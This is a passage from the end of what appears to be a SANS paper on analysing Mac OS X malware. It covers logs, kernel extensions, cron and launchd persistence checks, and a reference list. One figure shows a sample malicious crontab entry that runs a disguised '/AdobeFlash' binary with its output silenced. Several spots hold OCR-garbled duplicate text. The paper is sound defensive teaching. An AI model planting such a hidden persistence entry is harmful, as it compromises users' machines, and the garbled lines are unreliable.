

**FIGURE 5.4.1 Common OS X log files** 

If you prefer a graphical UI based tool for viewing logs, *console* is a good tool for displaying the contents of the system log (Edge, Barker, and Smith, 2008). *console* comes as part of the base OS X install and is located in the utilities folder.

## **5.5 Kernel Objects & Device Drivers**

Malicious code injected into the kernel raises the stakes! The level of authority given to kernel code gives it unrestricted access to the system. This authority can be manipulated by malware to create sophisticated infection mechanisms and advance stealth techniques such as rootkits (Hoglund and Butler, 2006).

A common technique for injecting malicious code into the kernel is through the installation of kernel objects such as kernel modules and device drivers. OS X provides kernel extension, or kext, tools for interacting with kernel objects (Singh, 2006). *kextload* & *kextunload* can be used to insert and remove code from the kernel and *kextstat* can be used to produce a current listing of kernel objects, Figure 5.5.1.



#### **FIGURE 5.5.1 Listing of kernel objects using** *kextstat*

When examining a system, use *kextstat* to locate suspicious kernel objects and be on the lookout for scripts and executables that contain *kextload* & *kextunload* commands.

#### **5.6 Auto-start and Scheduled Tasks**

Leak-3-24 kenturist Sizes<br>
Scholars Section Additional Againsts.<br>
Scholars Section 200 9, Author Retains full retains for the same of the same of the same of the same of the same of the same of the same of the same of the system commands that can simplify this process. Figure 5.6.1 shows the syntax and output of As discussed earlier, persisting the infection is often accomplished by leveraging the systems' built-in scheduling and auto-start mechanisms. Examining the text files listed in Figure 2.4.2 for unknown entires is one approach to locating malicious tasks. OS X also provides the *crontab* and *launchctl* commands (Edge, Barker, and Smith, 2008). These commands provide a convenient way to examine common startup and scheduler areas but do not cover all the files in Figure 2.4.2.

```
bash-3.2# crontab –l 
* */5 * * * "/AdobeFlash" vx 1>/dev/null 2>&1 
bash-3.2# launchctl list 
PID Status
- 0 edu.mit.Kerberos.CCacheServer<br>- 0 com.apple.seatbelt.compiler
- 0 com.apple.seatbelt.compiler 
- 0 com.apple.KerberosHelper.LKDCHelper 
- 0 com.apple.gssd-agent 
- 0 com.apple.launchctl.Background 
... Output truncated for brevity ...
```
#### **FIGURE 5.6.1** *Crontab* **and** *launchctl* **commands**

## **6.0 Summary**

**6.0 Summary**<br>The approach to OS X malware analysis ordined in this document is by no mean<br>exthuative but it does lay a good foundation of forth and tachinique in begin the journey in<br>tractures analysis for this energing p The approach to OS X malware analysis outlined in this document is by no means exhaustive but it does lay a good foundation of tools and techniques to begin the journey into malware analysis for this emerging platform. We also briefly covered some of the specific structures within the OS X operating system. Understanding these OS X internals will help fuel your understanding of the operating system and prepare you to analyze a broader range of malicious samples. Armed with the information presented within this document, combined with your personal exploration of OS X should equip you to meet the coming challenges of Mac OS X malware.

## **Appendix A: Mac OS X Analysis Tool Summary**

## **A.1 Installer Package Analysis**



## **A.2 Lab Environment Management**



## **A.3 Filesystem & Network Monitoring**



## **A.4 File Examination & Analysis**



## **A.5 Runtime Profiling & Debugging**



## **A.6 Miscellaneous Tools**



## **References**

Edge, C.S., Barker, W.B., & Smith, Z. (2008). *Foundations of Mac OS X leopard security*. Berkeley: Apress.

Miller, C., & Dai Zovi, D.A. (2009). *The mac hacker's handbook*.Indianapolis, IN: Wiley Publishing, Inc..

Hoglund, G., & Butler, J. (2006). *Rootkits: Subverting the windows kernel*. Upper Saddle River, NJ: Addison-Wesley.

Singh, A. (2006). *Mac OS X internals: A systems approach*. Boston: Addison-Wesley.

Szor, P. (2005). *The art of computer virus research and defense*. Upper Saddle River, NJ: Addison-Wesley.

Skoudis, E., & Zeltser, L. (2004). *Malware: Fighting malicious code.* Upper Saddle River, NJ: Prentice hall.

Seitz, J. (2009). *Gray hat python*. San Francisco, CA: No Starch Press.

Anderson, F. (2009). *Xcode3 unleashed* . Indianapolis, IN: SAMS.

Peek, J., O'Reilly, T., & Loukides, M. (1997). *UNIX power tools*. Sebastopol, CA: O'Reilly & Associates.

Kaspersky, K. (2007). *Hacker disassembling uncovered Second Edition*. Wayne, PA: A-List, LLC.

Keizer, G. (2009, Febuary). Windows 7, Mac OS X gain market share. Retrieved June 19, 2009, from Computer World Web site:

http://www.computerworld.com/action/article.do?command=viewArticleBasic&articleId=91271 45

McAfee Avert Labs, (2006, May 05). Mac OS X: The new apple of malware's eye?. Retrieved June 19, 2009, from McAfee.com Web site: http://newsroom.mcafee.com/article\_display.cfm?article\_id=2465

**References**<br> **Edge. C.S., Boskes, W.B., & Smith, Z. (2008).** *Fromdations of Mac OS X leopeoid weariny*.<br>
Briefley: Appeas.<br>
Miller, C., & Dai Zovi, D.A. (2009). *The neac leacker's handbeok* Indianapolis IN: Wiley<br>
Poly Coursey, D. (2009, April). Paradise lost: Malware targets macs. Retrieved June 19, 2009, from Network World Web site: http://www.networkworld.com/news/2009/042209-paradise-lostmalware-targets.html

Meyers, M. (2008, March). Malware to blame in supermarket data breach. Retrieved June 19, 2009, from CNET News Web site: http://news.cnet.com/8301-10784\_3-9905991-7.html

McAfee Avert Labs, (2006, May 05). Mac OS X: The New Apple of Malware's Eye?. Retrieved June 19, 2009, from McAfee.com Web site:

http://newsroom.mcafee.com/article\_display.cfm?article\_id=2465

McAfee Avert Labs, (2009, March). OSX/Puper.a. Retrieved June 19, 2009, from McAfee.com Web site: http://vil.nai.com/vil/content/v\_154438.htm

McAfee Avert Labs, (2009, January 22). OSX/IWService. Retrieved June 19, 2009, from McAfee.com Web site: http://vil.nai.com/vil/Content/v\_153893.htm

Apple Inc., (2007, March 06). Packaging drivers for installation. Retrieved June 19, 2009, from Apple.com Web site:

http://developer.apple.com/documentation/DeviceDrivers/Conceptual/WritingDeviceDriver/Depl oyingDrivers/DeployingDrivers.html#//apple\_ref/doc/uid/TP30000702-TPXREF106

Apple Inc., (2006, February 07). Introduction to property list programming topics for core foundation. Retrieved June 19, 2009, from Apple.com Web site: http://developer.apple.com/documentation/CoreFoundation/Conceptual/CFPropertyLists/CFProp ertyLists.html

Tor Project, Inc. , (2009, Marh 03). Tor: Overview. Retrieved June 19, 2009, from Tor Project Web site: http://www.torproject.org/overview.html.en

Faronics Inc., Faronics Deep Freeze Mac: Absolute integrity. Retrieved June 19, 2009, from Faronic.com Web site: http://www.faronics.com/html/DFMac.asp

Singh, A. (2005, May). A file system change logger. Retrieved June 19, 2009, from OSX Internals.com Web site: http://www.osxinternals.com/software/fslogger/

Pointon, R. (2009, Febuary). Fseventer. Retrieved June 19, 2009, from Fernlightning.com Web site: http://www.fernlightning.com/doku.php?id=software:fseventer:start

Wireshark: Go deep. Retrieved June 19, 2009, from Wireshark.org Web site: http://www.wireshark.org/

Suavetech. Retrieved June 19, 2009, from Suavetech.com Web site: http://www.suavetech.com/0xed/0xed.html

litte//heweroem.mcalee.com/initiale.highlev.ofm?initiale.id=2465<br>MeAftee Avert Labs, (2000, Moromovilecontent/v\_154438.hm)<br>Web site: http://vl.mai.com/vliceontent/v\_154438.hm<br>NeAftee Avert Labs, (2000, Jamung 22). OSX/IWSe Apple Inc., (2009, Febuary). Mac OS X ABI Mach-O file format reference. Retrieved June 19, 2009, from Apple.com Web site: http://developer.apple.com/DOCUMENTATION/DeveloperTools/Conceptual/MachORuntime/R eference/reference.html

Sun Microsystems Inc., BigAdmin system administration portal: Dtrace. Retrieved June 19, 2009, from Sun.com Web site: http://www.sun.com/bigadmin/content/dtrace/

Amini, P. Pydbg. Retrieved June 19, 2009, from Pedram.redhive.com Web site: http://pedram.redhive.com/PyDbg/docs/

Apple Inc., (2006, January 30). Optimizing your application with system trace in Shark 4. Retrieved June 19, 2009, from Apple.com Web site: http://developer.apple.com/tools/performance/optimizingwithsystemtrace.html

Hex-Rays , The IDA Pro disassembler and debugger. Retrieved June 19, 2009, from Hex-Rays.com Web site: http://www.hex-rays.com/idapro/

Hex-Ruys , (2007, May 03), Mac OS X remote delugger and Mac OS X format string<br>values where all use 21, 2009, from The IDA Fro Disasembler and Delugger Web site:<br>https://www.hex-rays.confrainpy.innacebran/inform.html<br>Supro Hex-Rays, (2007, May 03). Mac OS X remote debugger and Mac OS X format string vulnerability. Retrieved July 21, 2009, from The IDA Pro Disassembler and Debugger Web site: http://www.hex-rays.com/idapro/macdemo/index.htm

Sapronov, K. (2007, June 13). Mac OS X. Retrieved July 21, 2009, from Viruslist.com Web site: http://www.viruslist.com/en/analysis?pubid=204791948

Brooks, J. (2004, July 26). DTrace hows Solaris inner workings . Retrieved July 21, 2009, from eWeek.com Web site: http://www.eweek.com/c/a/Web-Services-Web-20-and-SOA/DTrace-Shows-Solaris-Inner-Workings/

VMWare, Inc., (2009, June 26). VMware Fusion 2 Release Notes. Retrieved July 30, 2009, from VMWare Fusion Web site: http://www.vmware.com/support/fusion2/doc/releasenotes\_fusion\_205.html

#### SAN **NS [Upcoming SANS Training](http://www.sans.org/info/36919)**

**Click Here for a full list of all Upcoming SANS Events by Location**

